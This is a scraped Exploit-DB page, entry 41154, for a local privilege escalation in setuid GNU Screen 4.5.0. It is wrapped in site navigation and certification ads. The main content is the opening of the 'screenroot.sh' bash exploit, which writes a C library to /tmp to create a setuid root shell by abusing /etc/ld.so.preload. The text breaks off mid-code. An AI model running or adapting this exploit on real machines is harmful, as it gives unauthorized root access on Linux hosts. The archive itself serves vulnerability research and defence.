 https://www.exploit-db.com/exploits/41154
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
EXPLOIT
DATABASE
GET CERTIFIED
GNU Screen 4.5.0 - Local Privilege Escalation
EDB-ID:
41154
CVE:
N/A
EDB Verified:
Author:
XIPHOS RESEARCH LTD
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2017-01-25
Vulnerable App:
Become a Certified Penetration Tester
Enroll in Penetration Testing with Kali Linux and pass the
exam to become an Offensive Security Certified Professional
(OSCP). All new content for 2020.
GET CERTIFIED
PWK
AWAE
WIFU
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");